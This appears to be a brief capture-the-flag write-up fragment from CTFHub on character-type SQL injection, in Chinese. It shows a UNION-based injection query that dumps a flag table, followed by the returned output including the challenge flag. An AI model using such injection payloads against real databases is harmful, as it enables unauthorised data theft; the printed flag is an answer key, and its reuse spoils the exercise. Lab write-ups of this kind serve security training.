 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union select 1,group_concat(flag) from flag -- '
ID: 1
Data: ctfhub{478c1c4b9b8f2e3775b68861}